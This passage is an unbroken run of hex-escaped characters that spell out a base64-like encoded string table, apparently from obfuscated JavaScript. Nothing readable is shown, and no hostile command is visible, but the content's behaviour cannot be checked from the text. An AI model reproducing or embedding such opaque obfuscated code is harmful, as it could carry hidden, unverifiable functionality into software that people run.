6a\x4e\x76\x75\x66\x6d\x75\x33\x6e\x4e\x73\x75\x6e\x62\x44\x31\x44\x65\x71\x4a\x72\x62\x71\x32\x48\x31\x7a\x66\x44\x34\x43\x30\x54\x72\x71\x78\x72\x6e\x72\x4d\x44\x59\x74\x75\x7a\x4e\x7a\x30\x31\x67\x7a\x33\x72\x6e\x73\x67\x44\x59\x74\x75\x48\x4e\x7a\x30\x31\x69\x7a\x30\x66\x48\x76\x5a\x76\x54\x71\x75\x76\x53\x74\x31\x6a\x4e\x71\x4b\x39\x72\x76\x74\x72\x62\x74\x67\x44\x63\x43\x67\x6a\x54\x77\x4e\x62\x49\x42\x77\x57\x57\x7a\x76\x66\x63\x44\x76\x4c\x78\x6e\x64\x30\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x45\x33\x72\x59\x45\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4b\x50\x6f\x33\x7a\x48\x43\x49\x62\x62\x70\x78\x72\x59\x45\x76\x62\x48\x43\x4e\x6e\x4c\x71\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x74\x54\x50\x7a\x49\x48\x62\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6f\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4b\x37\x44\x67\x48\x59\x42\x33\x43\x49\x79\x4d\x39\x30\x41\x63\x62\x48\x43\x33\x4c\x55\x79\x59\x62\x48\x42\x4d\x71\x47\x43\x33\x4c\x55\x79\x59\x62\x4d\x7a\x78\x72\x4a\x41\x67\x4c\x55\x7a\x59\x62\x56\x7a\x49\x62\x30\x41\x67\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x49\x46\x77\x6e\x48\x44\x67\x6e\x4f\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x46\x68\x57\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x46\x68\x57\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x7a\x4d\x76\x30\x79\x32\x47\x2f\x42\x4d\x76\x33\x69\x66\x62\x59\x42\x32\x31\x50\x43\x32\x75\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x6b\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x6b\x78\x30\x50\x6f\x4d\x7a\x4c\x44\x67\x6e\x4f\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6c\x68\x54\x4a\x43\x4d\x76\x4b\x7a\x77\x35\x30\x41\x77\x66\x53\x43\x5a\x4f\x49\x43\x32\x66\x54\x7a\x73\x31\x56\x43\x4d\x4c\x4e\x41\x77\x34\x49\x46\x73\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x71\x73\x35\x56\x41\x59\x4c\x30\x41\x68\x6a\x56\x44\x59\x6a\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x67\x38\x47\x42\x67\x39\x48\x7a\x63\x62\x33\x79\x78\x6e\x54\x69\x67\x6a\x50\x42\x4d\x66\x59\x45\x73\x62\x4d\x41\x77\x58\x4c\x69\x67\x66\x30\x69\x63\x43\x49\x6b\x33\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x59\x69\x4e\x69\x4a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x48\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x47\x50\x46\x73\x4b\x55\x79\x32\x66\x30\x79\x32\x47\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x32\x76\x30\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x63\x4c\x39\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x43\x4d\x76\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x6a\x70\x78\x54\x4c\x42\x4e\x79\x36\x71\x73\x58\x4e\x42\x67\x39\x49\x79\x77\x57\x36\x45\x30\x35\x48\x74\x4a\x50\x6f\x79\x75\x34\x53\x73\x77\x35\x4d\x41\x77\x35\x50\x44\x68\x4b\x36\x6d\x73\x38\x57\x46\x73\x57\x49\x7a\x32\x58\x56\x79\x4d\x66\x53\x6c\x4b\x31\x48\x44\x67\x47\x49\x6f\x4b\x31\x48\x44\x67\x47\x53\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x30\x36\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x31\x6a\x42\x78\x62\x56\x43\x4e\x72\x5a\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x6b\x65\x65\x53\x73\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x71\x73\x35\x4c\x45\x68\x62\x56\x43\x4e\x72\x5a\x6f\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x39\x7a\x59\x58\x59\x7a\x77\x31\x56\x44\x4d\x76\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x6b\x63\x6a\x33\x79\x78\x6e\x54\x6c\x77\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x69\x49\x4c\x39\x41\x77\x79\x4f\x79\x77\x72\x4b\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x47\x49\x44\x32\x66\x5a\x42\x73\x31\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x73\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x50\x44\x68\x6a\x35\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x4b\x53\x7a\x59\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x76\x59\x43\x49\x47\x49\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x76\x32\x66\x5a\x42\x73\x62\x4a\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x59\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x32\x4c\x30\x41\x63\x62\x4c\x43\x4e\x6a\x56\x43\x4a\x4f\x47\x69\x49\x54\x62\x6b\x73\x57\x48\x6d\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x64\x6b\x65\x65\x50\x45\x32\x43\x4f\x71\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x4a\x7a\x73\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x75\x73\x48\x62\x6b\x78\x54\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x75\x4f\x71\x73\x58\x6a\x6b\x78\x30\x50\x6c\x4e\x72\x4f\x7a\x77\x34\x4f\x71\x73\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x41\x77\x58\x4c\x7a\x63\x62\x30\x42\x59\x62\x48\x43\x33\x4c\x55\x79\x32\x48\x59\x42\x32\x35\x56\x44\x78\x6e\x53\x45\x73\x62\x57\x43\x4d\x76\x57\x79\x78\x6a\x4c\x69\x68\x44\x48\x43\x32\x30\x36\x69\x63\x69\x52\x71\x73\x4b\x53\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4c\x39\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x38\x46\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x33\x58\x38\x41\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x78\x58\x38\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x7a\x4c\x44\x67\x6e\x4f\x70\x31\x65\x4f\x71\x59\x4b\x36\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x74\x44\x68\x6a\x4c\x79\x77\x31\x50\x42\x4d\x43\x4f\x7a\x4d\x76\x30\x79\x32\x47\x4f\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x75\x7a\x50\x42\x67\x75\x53\x45\x32\x6e\x59\x7a\x77\x72\x4c\x42\x4e\x72\x50\x79\x77\x58\x5a\x6f\x49\x6a\x5a\x79\x77\x31\x4c\x6c\x77\x39\x59\x41\x77\x44\x50\x42\x49\x6a\x39\x6b\x73\x58\x6a\x6b\x73\x35\x30\x41\x67\x76\x55\x6b\x65\x6d\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x7a\x78\x6a\x59\x6b\x63\x6a\x33\x79\x78\x6e\x54\x69\x68\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x59\x62\x4a\x42\x32\x31\x57\x41\x77\x58\x4c\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x42\x67\x58\x50\x42\x4d\x43\x47\x79\x4d\x66\x4a\x41\x59\x62\x30\x42\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x62\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x41\x77\x39\x55\x69\x49\x4b\x53\x75\x73\x48\x64\x6b\x78\x30\x50\x6c\x68\x54\x39\x46\x77\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4c\x38\x46\x63\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x31\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x42\x77\x76\x54\x42\x33\x6a\x35\x70\x78\x44\x48\x43\x32\x31\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x53\x73\x73\x35\x30\x79\x77\x6a\x53\x7a\x74\x31\x33\x79\x78\x6e\x54\x76\x67\x66\x49\x42\x67\x75\x39\x42\x4d\x76\x33\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4c\x72\x48\x79\x4d\x58\x4c\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4a\x65\x59\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x6d\x74\x69\x53\x7a\x77\x58\x4c\x42\x77\x76\x55\x44\x64\x4f\x49\x79\x77\x35\x35\x7a\x4e\x76\x55\x79\x59\x6a\x39\x6b\x73\x58\x6a\x6c\x4c\x39\x46\x42\x77\x76\x54\x42\x33\x6a\x35\x78\x32\x6a\x48\x43\x32\x75\x39\x6d\x74\x61\x59\x6e\x63\x58\x6a\x6c\x4c\x39\x46\x44\x67\x66\x49\x42\x67\x76\x46\x79\x4d\x66\x5a\x7a\x74\x30\x57\x6c\x67\x6e\x59\x7a\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x4f\x73\x73\x4c\x39\x6f\x33\x7a\x48\x43\x49\x62\x71\x75\x4b\x39\x64\x73\x75\x35\x67\x74\x5a\x31\x37\x43\x68\x62\x50\x7a\x64\x4f\x58\x6c\x68\x62\x50\x7a\x64\x4f\x30\x6d\x49\x58\x5a\x41\x77\x71\x36\x6e\x64\x69\x53\x43\x67\x44\x50\x7a\x64\x4f\x30\x6d\x4e\x30\x53\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x39\x45\x32\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6d\x36\x77\x32\x35\x31\x42\x67\x57\x53\x77\x31\x30\x53\x77\x31\x31\x44\x6c\x68\x62\x59\x41\x77\x35\x30\x71\x32\x48\x48\x43\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x76\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6e\x42\x71\x76\x30\x37\x6d\x64\x30\x39\x70\x75\x4c\x38\x46\x64\x65\x57\x70\x74\x30\x39\x73\x74\x38\x4f\x6b\x64\x65\x39\x70\x74\x31\x62\x70\x32\x39\x31\x44\x64\x50\x4c\x43\x4e\x69\x50\x6b\x66\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x53\x6d\x63\x4b\x50\x6c\x67\x43\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x70\x74\x61\x50\x6f\x4d\x43\x55\x43\x68\x76\x5a\x41\x63\x48\x6a\x6b\x78\x30\x53\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x5a\x4f\x57\x6c\x67\x44\x4c\x44\x64\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x53\x39\x6e\x63\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x30\x30\x70\x4a\x34\x59\x78\x78\x30\x53\x7a\x32\x76\x30\x75\x33\x72\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x73\x4c\x39\x6c\x67\x44\x4c\x44\x64\x79\x30\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x66\x39\x6c\x67\x44\x4c\x44\x66\x50\x4c\x43\x4d\x38\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x78\x31\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x46\x78\x33\x6e\x35\x43\x32\x6e\x48\x42\x67\x57\x59\x6d\x63\x48\x62\x6c\x65\x4b\x50\x45\x31\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4e\x7a\x48\x43\x4d\x66\x59\x7a\x33\x6d\x39\x73\x74\x54\x30\x43\x4e\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x62\x73\x74\x30\x6e\x6a\x74\x4b\x7a\x70\x6c\x4e\x62\x50\x7a\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x7a\x74\x6a\x49\x7a\x62\x69\x67\x4c\x55\x43\x33\x72\x48\x42\x4d\x6e\x4c\x42\x32\x79\x47\x72\x4c\x6d\x55\x72\x78\x6a\x59\x42\x4d\x39\x66\x43\x4e\x6a\x56\x43\x4e\x58\x38\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4b\x53\x6c\x75\x65\x55\x7a\x78\x6a\x59\x42\x4d\x39\x39\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x32\x44\x4c\x44\x66\x39\x4f\x7a\x77\x66\x57\x78\x33\x6e\x50\x45\x4d\x75\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x63\x6a\x70\x74\x30\x30\x49\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x59\x7a\x78\x6e\x50\x45\x4d\x76\x46\x41\x67\x76\x48\x43\x63\x48\x62\x6b\x78\x54\x48\x79\x4d\x39\x59\x44\x65\x39\x55\x71\x32\x66\x55\x42\x4d\x39\x30\x72\x33\x6a\x56\x44\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x4e\x72\x50\x42\x77\x75\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x72\x67\x66\x30\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x74\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x65\x2b\x70\x4a\x6a\x44\x70\x75\x4b\x56\x6d\x77\x75\x5a\x46\x64\x61\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x64\x34\x2b\x6d\x76\x30\x39\x73\x73\x75\x58\x7a\x74\x6d\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x4a\x34\x2b\x6d\x76\x30\x39\x6d\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x7a\x42\x71\x73\x53\x34\x70\x4a\x34\x58\x78\x74\x30\x57\x46\x78\x7a\x48\x43\x49\x62\x46\x78\x31\x39\x30\x42\x76\x39\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x70\x74\x65\x5a\x6e\x4a\x65\x32\x6c\x66\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x70\x73\x48\x5a\x44\x68\x6a\x50\x42\x4d\x44\x75\x42\x31\x76\x75\x72\x4a\x47\x4f\x69\x4b\x44\x6e\x76\x63\x69\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x53\x6e\x63\x4b\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x50\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4e\x42\x78\x72\x50\x42\x77\x76\x46\x43\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x77\x35\x4c\x44\x59\x62\x65\x79\x78\x72\x4c\x6b\x64\x66\x4c\x6d\x59\x50\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x71\x74\x34\x2b\x6d\x4c\x30\x50\x6f\x30\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x31\x6e\x4c\x79\x32\x39\x55\x7a\x68\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x50\x42\x4e\x76\x30\x7a\x78\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x34\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x48\x56\x44\x78\x6a\x5a\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x74\x69\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x67\x66\x30\x7a\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x65\x32\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x56\x42\x4e\x72\x4f\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x61\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x30\x58\x6f\x74\x61\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x69\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x72\x48\x45\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x32\x70\x4a\x34\x59\x78\x74\x30\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x59\x70\x4a\x34\x59\x78\x74\x30\x57\x6f\x33\x7a\x48\x43\x49\x62\x64\x70\x75\x72\x48\x44\x67\x75\x55\x76\x76\x72\x64\x6b\x67\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x57\x57\x6c\x64\x65\x53\x6d\x63\x57\x57\x6c\x64\x61\x53\x6d\x63\x4b\x53\x75\x74\x30\x4f\x7a\x59\x35\x4e\x7a\x78\x72\x75\x41\x77\x31\x4c\x6b\x63\x4b\x54\x71\x59\x4b\x56\x6f\x64\x79\x30\x7a\x74\x76\x38\x6d\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x47\x2b\x70\x4a\x6a\x44\x70\x76\x65\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6e\x64\x61\x2b\x70\x4a\x6a\x44\x70\x76\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x6c\x65\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x76\x39\x59\x6b\x65\x65\x53\x78\x31\x39\x46\x44\x67\x31\x46\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x63\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x73\x65\x76\x62\x75\x66\x75\x34\x6c\x4e\x6e\x4c\x44\x63\x48\x69\x72\x75\x66\x71\x76\x74\x47\x55\x43\x33\x76\x49\x79\x78\x6a\x59\x79\x78\x4b\x4f\x73\x73\x58\x6a\x6b\x32\x43\x50\x6c\x65\x65\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39